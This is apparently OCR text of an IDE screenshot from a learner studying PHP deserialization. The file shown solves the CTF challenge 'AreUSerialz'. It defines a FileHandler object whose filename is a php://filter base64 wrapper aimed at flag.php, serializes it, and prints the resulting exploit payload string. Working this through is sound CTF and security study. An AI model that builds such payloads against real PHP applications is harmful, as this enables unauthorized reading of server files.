 项目
项目
ezpop.php
CODE REVIEW.php
AreUSerialz.php
反序列化学习 D:\study\反序列化学习
AreUSerialz.php
CODE REVIEW.php
ezpop.php
外部库
草稿文件和控制台
1 <?php
2 class FileHandler
3 {
4
5 public $op = 2;
6 public $filename = "php://filter/read=convert.base64-encode/resource=flag.php";
7 public $content;
8
9
10 }
11
12
13 $a = new FileHandler();
14 $b = serialize($a);
15 echo $b;
运行: AreUSerialz.php
D:\study\php\phpstudy_pro\Extensions\php\php7.3.4nts\php.exe D:\study\反序列化学习\AreUSerialz.php
O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";s:7:"content";N;}
进程已结束,退出代码0